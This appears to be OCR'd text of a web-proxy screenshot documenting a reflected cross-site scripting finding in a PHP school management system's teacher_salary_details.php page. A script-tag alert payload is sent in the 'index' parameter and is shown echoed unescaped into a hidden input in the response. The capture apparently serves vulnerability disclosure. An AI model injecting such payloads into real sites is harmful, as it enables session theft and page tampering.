 Request
Pretty Raw Hex
\n
1 GET /std1/view/teacher_salary_details.php?index
=
1'"()%26%25<zzz><ScRiPt%20>alert(9072)</ScRiPt>
&page=1&teacher_id=10 HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
btn-primary">
<i class="glyphicon
glyphicon-envelope">
</i>
</a>
92 <span class="pull-right">
93
94
95 <input type="hidden" id="
index_number" value="1'"
()&%<zzz>
<ScRiPt >
alert(9072)
</ScRiPt>
">
96 <input type="hidden" id="
teacher_id" value="10">
97 <input type="hidden" id="cPage"
value="1">
98 <button id="btnPaid" onClick="
addSalary1(this)" value=""
class="btn btn-success" >
+Add Payment
</button>
99
100 </span>
alert(9072)
1 match
INSPECTOR
Done
6,355 bytes | 21 millis